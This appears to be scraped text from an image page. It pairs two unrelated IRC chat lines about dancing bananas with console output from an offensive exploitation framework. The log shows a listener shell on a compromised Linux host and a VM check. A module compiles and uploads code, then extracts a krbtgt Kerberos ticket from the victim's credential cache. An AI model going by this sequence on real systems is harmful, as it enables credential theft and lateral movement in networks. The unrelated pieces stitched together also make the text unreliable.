 15:04 < bas> there's some distinct correlation between speaking spanish and
being fascinated by dancing bananas
15:04 < nico> well, its a banana dancing
[C] (127.0.0.1/32) Automatic startup in progress
[+] Doing a Listener-Shell
[!] Checking if we're inside a VirtualMachine
[!] Looks like we're on virtual hardware :)
[C] (127.0.0.1/32) checkvm -> Host is likely to be a VirtualMachine
Automatic startup done
[+] Done handling a new Listener Connection
[+] Running Export all the (potentially) available kerberos tickets on a given node Exploit V
ersion 1.0
[+] Attacking Linux 3.14.27-100.fc19.x86_64
[+] Preparing the Unix C code
[+] Compiling the code
Warning: define NULL already defined (value=0)
Warning: define O_RDONLY already defined (value=0)
open not in cache - retrieving remotely.
read not in cache - retrieving remotely.
close not in cache - retrieving remotely.
lseek not in cache - retrieving remotely.
malloc not in cache - retrieving remotely.
free not in cache - retrieving remotely.
sprintf not in cache - retrieving remotely.
getenv not in cache - retrieving remotely.
getuid not in cache - retrieving remotely.
[+] Uploading the code...
[ii] Found a kerberos DB on remote host: /run/user/1000/krb5cc/tktYUOT5A
[+] Fetching a 1314 bytes file
[+] Unlocking the callback
[+] Saving tickets in ./exploits/kerberos_ticket_list/sessions/ccache_192.168.0.10_2204.txt
[ii] Module results:
Ticket(s) extracted from node (192.168.0.10): (1)
Server: krbtgt/IMMU2.COM@IMMU2.COM
TicketFlags: 40e00000 [ FORWARDABLE:Yes, RENEWABLE:Yes ]
Start Time: Thu Mar  5 18:22:21 2015
End Time: Fri Mar  6 04:22:21 2015
Renew Time: Thu Mar 12 18:22:18 2015